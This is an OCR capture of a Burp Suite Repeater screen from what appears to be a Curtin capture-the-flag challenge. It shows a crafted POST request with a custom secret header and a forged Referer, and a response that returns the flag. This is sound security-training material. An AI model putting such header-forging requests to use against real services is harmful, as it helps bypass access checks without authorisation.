 Burp Project Repeater Intruder View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 6 × +
Send Cancel < > 
Target: http://curtinctfmy-1946797319.
Request
Pretty Raw Hex \n
1 POST /g3t_53cR3t_fl4g HTTP/1.1
2 Host: curtinctfmy-1946797319.ap-southeast-2.elb.amazonaws.com
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
7 Connection: close
8 53c43t: deeca476f2209104fe972a5ae37fd7bb5ad0ae30
9 Referer: https://www.hackerman.play
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render
CURTIN_CTF{Th15_Fl4g_15_h15hly_c0nf1d3nt14l}